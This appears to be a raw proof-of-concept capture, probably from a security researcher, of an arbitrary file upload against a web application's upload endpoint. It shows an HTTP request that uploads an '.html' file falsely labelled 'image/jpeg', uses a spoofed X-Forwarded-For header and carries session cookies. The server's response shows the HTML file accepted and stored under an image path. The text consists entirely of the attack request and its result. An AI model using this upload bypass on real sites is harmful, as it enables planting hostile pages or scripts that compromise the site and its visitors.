 Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
Content-Length: 293
Content-Type: multipart/form-data; boundary=---------------------------772810846550
Origin:
Cookie: leimai-upms-server-session-id=54dee19b-b996-49e7-a5b1-4337c6bf345c;
JSESSIONID=rffmf72zpzeyajhd2s7y1ji9
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
-----------------------------772810846550
Content-Disposition: form-data; name="files"; filename="1.html"
Content-Type: image/jpeg
11111111111111
-----------------------------772810846550
Content-Disposition: form-data; name="file_id"
0
-----------------------------772810846550--
HTTP/1.1 200 OK
Server: nginx/1.13.0
Date: Tue, 04 Dec 2018 12:08:14 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Expires: Thu, 01-Jan-1970 00:00:00 GMT
Set-Cookie: JSESSIONID=1vyhg8awzlrgs8f6fhuvljiry;Path=/
Access-Control-Allow-Origin:
Vary: Origin
Access-Control-Allow-Credentials: true
Content-Length: 196
{"fileArray":[{"path":"\\img/20181204200814218_3f9f34abd3c1465ab9c50a3c48417ba1_1.html","si
ze":0.01,"name":"20181204200814218_3f9f34abd3c1465ab9c50a3c48417ba1_1.html","contentTyp
e":"image/jpeg"}]}
huasec